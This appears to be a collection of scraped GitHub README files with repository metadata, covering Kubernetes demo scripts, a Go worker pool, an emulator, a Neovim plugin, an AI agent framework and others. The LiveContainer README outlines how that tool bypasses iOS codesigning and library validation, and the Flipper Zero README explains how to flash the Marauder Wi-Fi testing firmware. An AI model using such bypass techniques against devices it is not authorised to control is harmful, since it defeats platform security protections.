This is a set of scripts to create Kubernetes deployments that have random requests and limits.
It allows you to provide a deployment template and then create workloads based on it.
These scripts were designed to demo [karpenter](https://karpenter.sh) but you can use them by providing your own templates.
These tools were used to create demos like the one found here
[](https://www.youtube.com/shorts/xvUSnzGY7yU)
## Scripts
### create-workloads.sh
[`create-workloads.sh`](./create-workloads.sh) creates deployments
example
```
# create 1000 pods using deployments
# with 250 replicas each
# use fast.template.yaml
create-workloads.sh \
-t 1000 \
-b 250 \
-f fast-template.yaml
```
### delete-workloads.sh
[`delete-workloads.sh`](./delete-workloads.sh) deletes deployments
This will delete all deployments.
**Use with caution.**
Optional arguments are passed to kubectl
examples
```
delete-workloads.sh
```
delete workloads in a namespace
```
delete-workloads.sh -n default
```
### scale-deployments.sh
[`scale-deployments.sh`](./scale-deployments.sh) can randomly scale deployments up and down between 1-10 percent of existing deployment replicas.
It will scale all deployments with an optional sleep between scaling activities.
You can also set a scaling direction (up or down) to scale randomly in a single direction.
example
```
scale-deployments.sh
```
### roll-deployments.sh
[`roll-deployments.sh`](./roll-deployments.sh) will roll new versions of all the pods by changing metadata from the deployment without changing the requests or limits.
Rolls all deployments in the requested namespace.
**Use with caution.**
example
```
./roll-deployments.sh -n my-namespace
```
## Templates
The templates folder has various templates for deployments using host and AZ spread, GPU workloads, and other options.
For more Karpenter examples see the [karpenter examples](https://github.com/aws/karpenter/tree/main/examples/workloads).
| 18 | 3 |
devchat-ai/gopool | https://github.com/devchat-ai/gopool | GoPool is a high-performance, feature-rich, and easy-to-use worker pool library for Golang. | <div align="center">
</br>
<img src="./logo/gopool-logo-350.png" width="120">
# GoPool
[](https://makeapullrequest.com)
[](https://github.com/devchat-ai/gopool/actions)
[](https://goreportcard.com/report/github.com/devchat-ai/gopool)
[](https://github.com/devchat-ai/gopool/releases/)
| English | [中文](README_zh.md) |
| --- | --- |
</div>
Welcome to GoPool, **a project where 95% of the code is generated by GPT**. You can find the corresponding list of Commit and Prompt at [pro.devchat.ai](https://pro.devchat.ai).
GoPool is a high-performance, feature-rich, and easy-to-use worker pool library for Golang. It is designed to manage and recycle a pool of goroutines to complete tasks concurrently, improving the efficiency and performance of your applications.
<div align="center">
<img src="./logo/gopool.png" width="750">
</div>
## Features
- [x] **Task Queue**: GoPool uses a thread-safe task queue to store tasks waiting to be processed. Multiple workers can simultaneously fetch tasks from this queue.
- [x] **Concurrency Control**: GoPool can control the number of concurrent tasks to prevent system overload.
- [x] **Dynamic Worker Adjustment**: GoPool can dynamically adjust the number of workers based on the number of tasks and system load.
- [x] **Graceful Shutdown**: GoPool can shut down gracefully. It stops accepting new tasks and waits for all ongoing tasks to complete before shutting down when there are no more tasks or a shutdown signal is received.
- [x] **Task Error Handling**: GoPool can handle errors that occur during task execution.
- [x] **Task Timeout Handling**: GoPool can handle task execution timeouts. If a task is not completed within the specified timeout period, the task is considered failed and a timeout error is returned.
- [x] **Task Result Retrieval**: GoPool provides a way to retrieve task results.
- [x] **Task Retry**: GoPool provides a retry mechanism for failed tasks.
- [x] **Lock Customization**: GoPool supports different types of locks. You can use the built-in `sync.Mutex` or a custom lock such as `spinlock.SpinLock`.
- [ ] **Task Priority**: GoPool supports task priority. Tasks with higher priority are processed first.
## Installation
To install GoPool, use `go get`:
```bash
go get -u github.com/devchat-ai/gopool
```
## Usage
Here is a simple example of how to use GoPool with `sync.Mutex`:
```go
package main
import (
"sync"
"time"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100)
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error){
time.Sleep(10 * time.Millisecond)
return nil, nil
})
}
pool.Wait()
}
```
And here is how to use GoPool with `spinlock.SpinLock`:
```go
package main
import (
"time"
"github.com/daniel-hutao/spinlock"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithLock(new(spinlock.SpinLock)))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error){
time.Sleep(10 * time.Millisecond)
return nil, nil
})
}
pool.Wait()
}
```
## Dynamic Worker Adjustment
GoPool supports dynamic worker adjustment. This means that the number of workers in the pool can increase or decrease based on the number of tasks in the queue. This feature can be enabled by setting the MinWorkers option when creating the pool.
Here is an example of how to use GoPool with dynamic worker adjustment:
```go
package main
import (
"time"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithMinWorkers(50))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error){
time.Sleep(10 * time.Millisecond)
return nil, nil
})
}
pool.Wait()
}
```
In this example, the pool starts with 50 workers. If the number of tasks in the queue exceeds (MaxWorkers - MinWorkers) / 2 + MinWorkers, the pool will add more workers. If the number of tasks in the queue is less than MinWorkers, the pool will remove some workers.
## Task Timeout Handling
GoPool supports task timeout. If a task takes longer than the specified timeout, it will be cancelled. This feature can be enabled by setting the `WithTimeout` option when creating the pool.
Here is an example of how to use GoPool with task timeout:
```go
package main
import (
"time"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithTimeout(1*time.Second))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error) {
time.Sleep(2 * time.Second)
return nil, nil
})
}
pool.Wait()
}
```
In this example, the task will be cancelled if it takes longer than 1 second.
## Task Error Handling
GoPool supports task error handling. If a task returns an error, the error callback function will be called. This feature can be enabled by setting the `WithErrorCallback` option when creating the pool.
Here is an example of how to use GoPool with error handling:
```go
package main
import (
"errors"
"fmt"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithErrorCallback(func(err error) {
fmt.Println("Task error:", err)
}))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error) {
return nil, errors.New("task error")
})
}
pool.Wait()
}
```
In this example, if a task returns an error, the error will be printed to the console.
## Task Result Retrieval
GoPool supports task result retrieval. If a task returns a result, the result callback function will be called. This feature can be enabled by setting the `WithResultCallback` option when creating the pool.
Here is an example of how to use GoPool with task result retrieval:
```go
package main
import (
"fmt"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithResultCallback(func(result interface{}) {
fmt.Println("Task result:", result)
}))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error) {
return "task result", nil
})
}
pool.Wait()
}
```
In this example, if a task returns a result, the result will be printed to the console.
## Task Retry
GoPool supports task retry. If a task fails, it can be retried for a specified number of times. This feature can be enabled by setting the `WithRetryCount` option when creating the pool.
Here is an example of how to use GoPool with task retry:
```go
package main
import (
"errors"
"fmt"
"github.com/devchat-ai/gopool"
)
func main() {
pool := gopool.NewGoPool(100, gopool.WithRetryCount(3))
defer pool.Release()
for i := 0; i < 1000; i++ {
pool.AddTask(func() (interface{}, error) {
return nil, errors.New("task error")
})
}
pool.Wait()
}
```
In this example, if a task fails, it will be retried up to 3 times.
## Performance Testing
We have conducted several performance tests to evaluate the efficiency and performance of GoPool. Here are the results:
- **TestGoPoolWithMutex**:
```bash
$ go test -benchmem -run=^$ -bench ^BenchmarkGoPoolWithMutex$ github.com/devchat-ai/gopool
goos: darwin
goarch: arm64
pkg: github.com/devchat-ai/gopool
=== RUN BenchmarkGoPoolWithMutex
BenchmarkGoPoolWithMutex
BenchmarkGoPoolWithMutex-10 2 803105167 ns/op 17416408 B/op 1017209 allocs/op
PASS
ok github.com/devchat-ai/gopool 2.586s
```
- **TestGoPoolWithSpinLock**:
```bash
$ go test -benchmem -run=^$ -bench ^BenchmarkGoPoolWithSpinLock$ github.com/devchat-ai/gopool
goos: darwin
goarch: arm64
pkg: github.com/devchat-ai/gopool
=== RUN BenchmarkGoPoolWithSpinLock
BenchmarkGoPoolWithSpinLock
BenchmarkGoPoolWithSpinLock-10 2 662952562 ns/op 17327176 B/op 1016087 allocs/op
PASS
ok github.com/devchat-ai/gopool 2.322s
```
- **BenchmarkGoroutines**:
```bash
$ go test -benchmem -run=^$ -bench ^BenchmarkGoroutines$ github.com/devchat-ai/gopool
goos: darwin
goarch: arm64
pkg: github.com/devchat-ai/gopool
=== RUN BenchmarkGoroutines
BenchmarkGoroutines
BenchmarkGoroutines-10 3 371622847 ns/op 96642458 B/op 2005219 allocs/op
PASS
ok github.com/devchat-ai/gopool 2.410s
```
Please note that the actual performance may vary depending on the specific use case and system environment.
| 27 | 1 |
khanhduytran0/LiveContainer | https://github.com/khanhduytran0/LiveContainer | Run unsigned iOS app without actually installing it! | # LiveContainer
Run unsigned iOS app without actually installing it!
- Allows you to install unlimited apps (10 apps limit of free developer account do not apply here!)
- Codesigning is entirely bypassed (requires JIT), no need to sign your apps before installing.
## Compatibility
Unfortunately not all apps work in LiveContainer so we have a [compatibility list](https://github.com/khanhduytran0/LiveContainer/labels/compatibility) to tell if there is apps that have issues. If they arent on this list. Then its likely going run. However, if it doesnt work please make a [github issue](https://github.com/khanhduytran0/LiveContainer/issues/new/choose) about it.
## Building
```
export THEOS=/path/to/theos
git submodule init
git submodule update
make package
```
## Usage
Requires SideStore; AltStore does not work because it expects the app opened before enabling JIT.
- Build from source or get prebuilt ipa in [the Actions tab](https://github.com/khanhduytran0/LiveContainer/actions)
- Open LiveContainer, tap the plus icon in the upper right hand corner and select IPA files to install.
- Choose the app you want to open in the next launch.
- Tap the play icon, it will jump to SideStore and exit.
- In SideStore, hold down LiveContainer and tap `Enable JIT`. If you have SideStore build supporting JIT URL scheme, it jumps back to LiveContainer with JIT enabled and the guest app is ready to use.
## How does it work?
### Patching guest executable
- Patch `__PAGEZERO` segment:
+ Change `vmaddr` to `0xFFFFC000` (`0x100000000 - 0x4000`)
+ Change `vmsize` to `0x4000`
- Change `MH_EXECUTE` to `MH_DYLIB`.
### Patching `@executable_path`
- Call `_dyld_get_image_name(0)` to get image name pointer.
- Overwrite its content with guest executable path.
### Patching `NSBundle.mainBundle`
- This property is overwritten with the guest app's bundle.
### Bypassing Library Validation
- Derived from [Restoring Dyld Memory Loading](https://blog.xpnsec.com/restoring-dyld-memory-loading)
- JIT is required to bypass codesigning.
### dlopening the executable
- Call `dlopen` with the guest app's executable
- Find the entry point
- Jump to the entry point
- The guest app's entry point calls `UIApplicationMain` and start up like any other iOS apps.
## Limitations
- Entitlements from the guest app are not applied to the host app. This isn't a big deal since sideloaded apps requires only basic entitlements.
- App Permissions are globally applied.
- Guest app containers are not sandboxed. This means one guest app can access other guest apps' data.
- arm64e executable is untested. It is recommended to use arm64 binary.
- Only one guest app can run at a time. This is much more like 3 apps limit where you have to disable an app to run another (switching between app in LiveContainer is instant).
- Remote push notification might not work. ~~If you have a paid developer account then you don't even have to use LiveContainer~~
- Querying URL schemes might not work(?)
## TODO
- Isolating `NSFileManager.defaultManager` and `NSUserDefaults.userDefaults`
- Auto lock orientation
- Simulate App Group(?)
- More(?)
## License
[Apache License 2.0](https://github.com/khanhduytran0/LiveContainer/blob/main/LICENSE)
## Credits
- [xpn's blogpost: Restoring Dyld Memory Loading](https://blog.xpnsec.com/restoring-dyld-memory-loading)
- [LinusHenze's CFastFind](https://github.com/pinauten/PatchfinderUtils/blob/master/Sources/CFastFind/CFastFind.c): [MIT license](https://github.com/pinauten/PatchfinderUtils/blob/master/LICENSE)
- [fishhook](https://github.com/facebook/fishhook): [BSD 3-Clause license](https://github.com/facebook/fishhook/blob/main/LICENSE)
- [MBRoundProgressView](https://gist.github.com/saturngod/1224648)
- @haxi0 for icon
| 136 | 16 |
gyrovorbis/libevmu | https://github.com/gyrovorbis/libevmu | Accurate, full-featured, cross-platform library aiming to emulate every aspect of the Sega Dreamcast's Visual Memory Unit (VMU). |
<!-- PROJECT LOGO -->
<br />
<div align="center">
<a href="https://github.com/gyrovorbis/libevmu">
<img src="https://vmu.elysianshadows.com/libevmu_icon.png" width="140" height="200" alt="libEVMU">
</a>
<h3 align="center">libElysianVMU</h3>
<p align="center">
C17-Based library for emulating the Sega Dreamcast's Visual Memory Unit
<br />
<a href="http://vmu.elysianshadows.com"><strong>Explore the docs »</strong></a>
<br />
<br />
Accurate
·
Full-Featured
·
Cross-Platform
</p>
</div>
# Overview #
libElysianVMU (libEVMU) is a standalone emulator core of the Sega Dreamcast's 8-bit Visual Memory Unit (VMU), written in C17. It is the core powering the ElysianVMU emulator for Windows, MacOS, and Linux, which has been separated from any platform-specific back-end or UI front-end. Several years of meticulous research and reverse engineering have gone into the creation of this core, which has now been open-sourced in hopes of benefitting the Dreamcast community at-large.
# Goals #
The primary goal of libEVMU is to provide a one-stop, all-encompassing framework exposing everything the VMU has to offer in a standard C codebase that can be ported to any platform or wrapped to any language, allowing for everyone to use it in their projects and to benefit from a common codebase. At a high-level, this goal encompasses:
- Fully and accurately emulating the VMU as a standalone gaming device
- Providing tooling and APIs around its filesystem and all relevant file formats
- Meticulously documenting every aspect of the codebase to expose everything that was previously undiscovered
- Being performant enough to be ported to a Sega Saturn, N64, or toaster oven
- Offering a high-level entity/component-based API that is intuitive and easy to work with
- Allowing for modeling exotic, customized, nonstandard VMUs with extended volumes or capabilities
- Providing low-level hooks for supporting debuggers and high-level tooling
- Rigorously unit testing all aspects of the codebase to ensure correctness
# Features #
- Battery
- Emulated low-voltage signal
- BIOS Support
- Official (US and Japanese)
- Skip directly to GAME
- Modify date/time
- Emulated Software back-end
- Buzzer
- Creates and manages PCM buffers for audio back-end
- File System
- Import + export files
- Formatting
- Dragmentation
- Unlock/lock extra flash blocks
- Diagnostics and validation
- Changing volume icons or color
- Loading custom ICONDATA
- Modifying copy protection bits
- Loading a GAME file from only a VMS and no VMI
- Recalculating checksums
- Extracting and texturing icons
- Extracting and texturing eyecatches
- Supported File Formats
- .VMI
- .VMS
- .DCI
- .DCM
- .flash
- .bin
- Gamepad
- Polling or event-driven input back-ends
- Supports turbo buttons, slow motion, and fast-forward
- LCD Screen
- Emulated pixel ghosting and grayscale effects
- Extra options for bilinear filtering, color inversion, etc
- Provides a simple virtual framebuffer abstraction for renderer back-end
- Provides asynchronous screen refresh callbacks, only when contents change
# Platforms #
libEVMU is being actively tested in CI on the following targets:
- Windows
- MacOS
- Linux
- Sega Dreamcast
- Sony PSVita
- WebAssembly
- iOS
- Android
# Compilers #
libEVMU is being built in CI with the following compilers:
- GCC
- Clang
- MinGW-w64
- Emscripten
NOTE: Microsoft Visual Studio support is currently a work in progress!
# Building #
Building is done with standard CMake. You should be able to open CMakeLists.txt directly as a project file in most IDEs such as XCode, Qt Creator, CLion, etc if you wish to build from a UI.
First, ensure submodules are installed with:
```
git submodule update --init --recursive
```
To build the project and its unit tests from the command-line, you can do the following:
```
mkdir build
cd build
cmake -DEVMU_ENABLE_TESTS=ON ..
cmake --build .
```
# Credits #
Author
- Falco Girgis
Contributors
- Colton Pawielski
Collaborators
- Andrew Apperley
- Patrick Kowalik
- Walter Tetzner
- jvsTSX
- Tulio Goncalves
- Kresna Susila
- Sam Hellawell
Special Thanks
- Marcus Comstedt
- Shirobon
- Deunan Knute
- Dmitry Grinberg
- RinMaru
- UltimaNumber
- Joseph-Eugene Winzer | 15 | 1 |
ubc-vsp23/classroom | https://github.com/ubc-vsp23/classroom | This is the master repository for the Vancouver Summer Program 2023 offered by the Department of Electrical and Computer Engineering at The University of British Columbia | ## Vancouver Summer Program 2023
> *This is the master repository for the Vancouver Summer Program 2023 offered by the Department of Electrical and Computer Engineering at The University of British Columbia.*
## Course Materials
You will find lecture materials and assignments for the courses:
* [Algorithms](/gargi-sathish) - taught by Sathish Gopalakrishnan
* [Building Modern Web Applications](/karthik) - taught by Karthik Pattabiraman
## Discussions
We will use a [**Slack** workspace](https://ubc-vsp23.slack.com) for all discussions related to this VSP package.
_Use this Slack workspace to ask and answer questions about lectures, assignment, and anything related to the courses._
* Follow [this link](https://join.slack.com/t/ubc-vsp23/shared_invite/zt-1yyrk1znp-BcPNBCrtT~e4Ir_MSswMTg) to join the Slack workspace.
## Schedule
The [schedule is on Google Calendar](https://calendar.google.com/calendar/embed?src=7ef1afe83c46552147e2508e1046712faa97aa729ef8b4d59385c700ce146750%40group.calendar.google.com&ctz=America%2FVancouver). You can find the schedule for class meetings as well as important dates (when assignments are released, when they are due, as well as dates for quizzes/exams).
In the calendar, **KP** is for sessions related to Prof. Pattabiraman's course on web applications and **SG** is for sessions related to Prof. Gopalakrishnan's course on algorithms.
## Class Location
We have [CHEM D300](https://learningspaces.ubc.ca/classrooms/chem-d300) (Chemistry Building, Room D300) reserved for class meetings. This is a large space so sit in the front but also allow for some distancing.
| 10 | 0 |
0xchocolate/flipperzero-esp-flasher | https://github.com/0xchocolate/flipperzero-esp-flasher | Flipper Zero app to flash ESP chips from the device (no computer connection needed!) | [](https://github.com/0xchocolate/flipperzero-esp-flasher/actions/workflows/build.yml)
# ESP Flasher app for Flipper Zero
Flipper Zero app to flash ESP chips from the device (no computer connection needed!). Uses espressif's [esp-serial-flasher](https://github.com/espressif/esp-serial-flasher) library. Requires an ESP chip connected to the flipper's UART pins (e.g. Wi-Fi devboard). For information on how to connect, see the ESP pinout/wiring details on UberGuidoZ's GPIO section: https://github.com/UberGuidoZ/Flipper/tree/main/GPIO
<img src="https://github.com/0xchocolate/flipperzero-esp-flasher/blob/main/screenshots/esp-flasher-browse.png?raw=true" width=30% height=30% /> <img src="https://github.com/0xchocolate/flipperzero-esp-flasher/blob/main/screenshots/esp-flasher-flashing.png?raw=true" width=30% height=30% />
Supported targets: ESP32
ESP8266
ESP32-S2
ESP32-S3
ESP32-C3
ESP32-C2
ESP32-H2
## Get the app
1. Make sure you're logged in with github account (otherwise the downloads in step 2 won't work)
2. Navigate to the [FAP Build](https://github.com/0xchocolate/flipperzero-esp-flasher/actions/workflows/build.yml)
GitHub action workflow, and select the most recent run, scroll down to artifacts.
3. The FAP is built for the `dev` and `release` channels of both official and unleashed
firmware. Download the artifact corresponding to your firmware version.
4. Extract `esp_flasher.fap` from the ZIP file downloaded in step 3 to your Flipper Zero SD card, preferably under Apps/GPIO along with the rest of the GPIO apps. (If you're using qFlipper to transfer files you need to extract the content of the ZIP file to your computer before you drag it to qFlipper, as qFlipper does not support direct dragging from a ZIP file (at least on Windows)).
From a local clone of this repo, you can also build the app yourself using ufbt.
## Using the app
Guide by [@francis2054](https://github.com/francis2054)
Use at your own risk. This hardcodes addresses for ESP chips.
Example of how to flash marauder using this app:
1. Make sure you follow the instructions for how to get the ESP flasher app on your Flipper Zero, they can be found on the top of this page. Latest release needs to be downloaded and installed.
2. Go to [Justcallmekoko's firmware page](https://github.com/justcallmekoko/ESP32Marauder/wiki/update-firmware#using-spacehuhn-web-updater) (or alternative ESP firmware) and download all files necessary for the board you are flashing, most boards will want all 4 files but for the Wi-Fi Devboard you want to download these 3 files: `0x1000` (Bootloader), `0x8000` (partitions), `0x10000` (Firmware). The `Boot App` is not needed for the Wi-Fi Devboard with this method. The Firmware one will redirect you to the releases page where you'll need to pick the one relevant to the board you're flashing, if you are using the official Wi-Fi Devboard you want to pick the one ending in `_flipper_sd_serial.bin`.
3. Place all files downloaded in step 2 in a new folder on your desktop, the name does not matter. Rename the `_flipper_sd_serial.bin` file you downloaded in step 2 to `Firmware.bin`.
4. Now for transferring the files to the Flipper Zero, drag all the files from the folder on your desktop to the "esp_flasher" folder inside "apps_data" folder on the Flipper Zero SD card. Preferred method to transfer these files is plugging the SD card into your computer with an adapter, but qFlipper works as well. Insert the Flipper Zero SD Card back into the Flipper before proceeding to the next step.
5. Plug your Wi-Fi Devboard into the Flipper.
6. Press and keep holding the boot button while you press the reset button once, release the boot button after 2 seconds.
7. Open the ESP Flasher app on your Flipper Zero, it should be located under Apps->GPIO from the main menu if you followed the instructions for how to install the app further up on this page. (You might get an API mismatch error if the Flipper firmware you are running doesn't match the files you've downloaded, you can try "Continue" anyway, otherwise the app needs to be rebuilt or you might need to update the firmware on your Flipper).
8. Select "Flash ESP".
9. For "Bootloader" scroll down in the list and select `esp32_marauder.ino.bootloader.bin`, for "Paritition table" select `esp32_marauder.ino.partitions.bin` and for "Firmware" select `Firmware.bin`.
10. Scroll down and click "[>] FLASH" and wait for it to complete. (If you get errors here, press back button once and repeat step 6 then try "[>] FLASH" again).
11. Once it says "Done flashing" on the screen, restart the Flipper and you are done :)
## For future updates, just repeat from step 2 and only download the new "Firmware" bin
This process will improve with future updates! :)
## Support
For app feedback, bugs, and feature requests, please [create an issue here](https://github.com/0xchocolate/flipperzero-esp-flasher/issues).
You can find me (0xchocolate) on discord as @cococode.
If you'd like to donate to the app development effort:
**ETH**: `0xf32A1F0CD6122C97d8953183E53cB889cc087C9b`
**BTC**: `bc1qtw7s25cwdkuaups22yna8sttfxn0usm2f35wc3`
If you found the app preinstalled in a firmware release, consider supporting the maintainers!
| 71 | 0 |
niuiic/dap-utils.nvim | https://github.com/niuiic/dap-utils.nvim | Better use of nvim-dap | # dap-utils.nvim
Utilities to provide a better experience for using `nvim-dap`.
## Dependencies
- [niuiic/core.nvim](https://github.com/niuiic/core.nvim)
- [mfussenegger/nvim-dap](https://github.com/mfussenegger/nvim-dap)
- [rcarriga/nvim-dap-ui](https://github.com/rcarriga/nvim-dap-ui)
- [nvim-telescope/telescope.nvim](https://github.com/nvim-telescope/telescope.nvim)
## Usage
### continue
- Safely inject custom operations before start to debug.
- Replace the original `continue` with `require("dap-utils").continue()`, and start to debug with this function.
> Async functions or some ui operations may cause error if they are called in `program` function.
### store_breakpoints
- Store all breakpoints to a file.
- `require("dap-utils").store_breakpoints(file_path, root_pattern)`
- `root_pattern` is `.git` by default.
> Use it with a session manager, see [niuiic/multiple-session.nvim](https://github.com/niuiic/multiple-session.nvim).
### restore_breakpoints
- Restore all breakpoints from a file.
- `require("dap-utils").restore_breakpoints(file_path, root_pattern)`
- `root_pattern` is `.git` by default.
### search_breakpoints
- Search breakpoints with `telescope.nvim`.
- `require("dap-utils").search_breakpoints(opts)`
- `opts` is optional, it's same to telescope picker opts.
### toggle_breakpoints
- Enable/Disable all breakpoints.
- `require("dap-utils").toggle_breakpoints(root_pattern)`.
- Breakpoints disabled can be stored by `store_breakpoints`.
- `require("dap").clear_breakpoints()` cannot remove disabled breakpoints, use `require("dap-utils").clear_breakpoints()` instead.
### store_watches
- Store all watches to a file.
- `require("dap-utils").store_watches(file_path)`
### restore_watches
- Restore all watches from a file.
- `require("dap-utils").restore_watches(file_path)`
### remove_watches
- Remove all watches.
- `require("dap-utils").remove_watches()`
## Config
Here is an example to debug rust in a workspace.
```lua
require("dap-utils").setup({
-- filetype = function while returns dap config
rust = function(run)
-- nvim-dap start to work after call `run`
-- the arguments of `run` is same to `dap.run`, see :h dap-api.
local config = {
-- `name` is required for config
name = "Launch",
type = "lldb",
request = "launch",
program = nil,
cwd = "${workspaceFolder}",
stopOnEntry = false,
args = {},
}
local core = require("core")
vim.cmd("!cargo build")
local root_path = core.file.root_path()
local target_dir = root_path .. "/target/debug/"
if core.file.file_or_dir_exists(target_dir) then
local executable = {}
for path, path_type in vim.fs.dir(target_dir) do
if path_type == "file" then
local perm = vim.fn.getfperm(target_dir .. path)
if string.match(perm, "x", 3) then
table.insert(executable, path)
end
end
end
if #executable == 1 then
config.program = target_dir .. executable[1]
run(config)
else
vim.ui.select(executable, { prompt = "Select executable" }, function(choice)
if not choice then
return
end
config.program = target_dir .. choice
run(config)
end)
end
else
vim.ui.input({ prompt = "Path to executable: ", default = root_path .. "/target/debug/" }, function(input)
config.program = input
run(config)
end)
end
end,
})
```
You can also pass multiple configurations into `run`.
```lua
require("dap-utils").setup({
javascript = function(run)
local core = require("core")
run({
{
name = "Launch project",
type = "pwa-node",
request = "launch",
cwd = "${workspaceFolder}",
runtimeExecutable = "pnpm",
runtimeArgs = {
"debug",
},
},
{
name = "Launch cmd",
type = "pwa-node",
request = "launch",
cwd = core.file.root_path(),
runtimeExecutable = "pnpm",
runtimeArgs = {
"debug:cmd",
},
},
{
name = "Launch file",
type = "pwa-node",
request = "launch",
program = "${file}",
cwd = "${workspaceFolder}",
},
{
name = "Attach",
type = "pwa-node",
request = "attach",
processId = require("dap.utils").pick_process,
cwd = "${workspaceFolder}",
},
})
end,
})
```
| 16 | 0 |
chain-ml/council | https://github.com/chain-ml/council | Council is an open-source platform for the rapid development and robust deployment of customized generative AI applications | 
<h1><p align="center">Council: AI Agent Platform with Control Flow and Scalable Oversight</p></h1>
# Welcome
Council is an open-source platform for the rapid development and robust deployment of customized generative AI applications using teams of `agents` - built in Python and (soon) Rust.
Council extends the LLM tool ecosystem by enabling advanced control and scalable oversight for AI agents. Users can create sophisticated agents with predictable behavior by leveraging Council's powerful approach to control flow using Controllers, Filters, Evaluators and Budgets for agents. This allows the automated routing between agents, comparing, evaluating and selecting the best results for a (sub-)task.
The framework provides connectivity to a wide variety of Large Language Models (LLMs) natively and by integrating with popular libraries such as LangChain.
Council aims to facilitate packaging and seamlessly deploying Agents at scale on multiple deployment platforms while enabling enterprise-grade monitoring and advanced quality control in a future release (contributions are welcome).
# Key Features
* 🧐 **Support for Sophisticated Agents**: Reliable agents that can iterate over tasks that require exploring alternatives, creating and completing subgoals, and evaluating quality under budget constraints.
* 🥰 **Built for Data Scientists**: Python library, local development environment, integrated with popular frameworks.
* 🚀 **Seamless Production Deployments**: Easy packaging, deployment and monitoring at scale on multiple deployment platforms via Kubernetes integration.
* 🤝 **Ecosystem Connectivity**: Connected with a growing AI Agent ecosystem, integrated with LangChain, LlamaIndex and leading AI models.
* 👮 **Scalable Oversight**: Built-in tooling to manage, version, monitor, evaluate and control deployed Agents.
Note: Some of the features listed above are work-in-progress and due in a future release (refer to Roadmap section below).
# Key Concepts
Key components of the framework are shown in below image and further introduced in this section.

## Agent
Agents encapsulate the end-to-end application logic from prompt input to final response across Controller, Evaluation and registered Chains of Skills. Agents itself can be recursively nested within other Agents in the form of AgentChains.
## Controller
Controllers determine user intent given a prompt and prompt history and route the prompt to one or multiple of registered Chains before leveraging one or multiple Evaluators to score returned results and determine further course of action (including the ability to determine whether a revision is needed in which case Chains might be prompted again). Controllers will control whether one or multiple Chains are called, whether calls happen in series or in parallel. They will also be responsible for the distribution of compute budget to Chains and handling Chains that are not able to return results within the allocated compute budget. A State Management component will allow Controllers to save and retrieve state across user sessions. Controllers can be implemented in Python or (soon) Rust (to meet the needs of performance-critical applications).
## Skill
Skills are services that receive a prompt / input and will return an output. Skills can represent a broad range of different tasks relevant in a conversational context. They could wrap general purpose calls to publicly available language model APIs such as OpenAI’s GPT-4, Anthropic’s Claude, or Google’s Bison. They could also encapsulate locally available smaller language models such as Stable-LM and Cerebras-GPT, or serve more specific purposes such as providing interfaces to application-specific knowledge bases or generate application-aware code snippets.
## Chain
Chains are directed graphs of Skills that are co-located and expose a single entry point for execution to Controllers. Users will be able to define their own Chains or reuse existing implementations. Chains themselves can be Agents that are recursively nested into the execution of another Agent as AgentChain.
## Evaluator
Evaluators are responsible for assessing the quality of one or multiple Skills / Chains at runtime for example by ranking and selecting the best response or responses that meet a given quality threshold. This can happen in multiple ways and is dependent on the implementation chosen. Users can extend standard Evaluators to achieve custom behavior that best matches their requirements.
## State Management
Council provides native objects to facilitate management of Agent, Chain and Skill context. These objects make it easy to keep track of message history and intermediate results.
# Quickstart
## Installation
Install Council in one of multiple ways:
1. (Recommended) Install with pip via Pypi: `pip install council-ai`
2. Install with pip from git ref: `pip install git+https://github.com/chain-ml/council.git@<branch_name>`
- More documentation here: https://pip.pypa.io/en/stable/topics/vcs-support/#git
3. Install with pip from local copy:
- Clone this repository
- Navigate to local project root and install via `pip install -e .`
Uninstall with: `pip uninstall council-ai`
## Setup
Set up your required API keys in a `.env` (e.g. OpenAI). Refer to `.env.example` as an example.
## Usage
Import Council.
```python
from council.chains import Chain
from council.skills import LLMSkill
from council.llm import OpenAILLM, OpenAILLMConfiguration
```
Setup API keys in .env file (example in repository) and use it to setup the LLM (here: OpenAILLM).
```python
import dotenv
dotenv.load_dotenv()
openai_llm = OpenAILLM(config=OpenAILLMConfiguration.from_env())
```
Create your first Hello World Skill and Wrap it in a Chain.
```python
prompt = "You are responding to every prompt with a short poem titled hello world"
hw_skill = LLMSkill(llm=openai_llm, system_prompt=prompt)
hw_chain = Chain(name="Hello World", description="Answers with a poem about titled Hello World", runners=[hw_skill])
```
Create a second Skill (that responds only with Emojis).
```python
prompt = "You are responding to every prompt with an emoji that best addresses the question asked or statement made"
em_skill = LLMSkill(llm=openai_llm, system_prompt=prompt)
em_chain = Chain(name="Emoji Agent", description="Responds to every prompt with an emoji that best fits the prompt",
runners=[em_skill])
```
Create a Controller to route prompts to chains. Here we use the straight-forward LLMController in which an LLM instance is tasked to make a routing decision.
```python
from council.controllers import LLMController
controller = LLMController(llm=openai_llm, response_threshold=5)
```
Create an Evaluator. Here, we use an LLMEvaluator in which an LLM is tasked to evaluate each response received.
```python
from council.evaluators import LLMEvaluator
evaluator = LLMEvaluator(llm=openai_llm)
```
Finalize setup of the Hello World first Agent by combining all components created.
```python
from council.agents import Agent
agent = Agent(controller=controller, chains=[hw_chain, em_chain], evaluator=evaluator)
```
Now, we are ready to invoke the agent.
```python
result = agent.execute_from_user_message("hello world?!")
print(result.best_message.message)
```
## Linter
Use `make lint` to verify your code.
## Black
Use `black .` to automatically reformat files.
# Documentation
A detailed documentation of Council can be found at <a href="https://council.dev">council.dev</a>.
# Roadmap
We have big plans and an ambitious roadmap for the framework with incremental releases scheduled every two weeks.
Major milestones the core team is working towards are shown below. The roadmap is subject to frequent changes as community needs emerge. Breaking changes to our APIs are still to be expected.
**Q3 2023**
- [x] **Framework Core**: Key features and interfaces
- [ ] **Conversational Automation**: Expand upon framework core with advanced filtering, evaluation and budgeting for agents
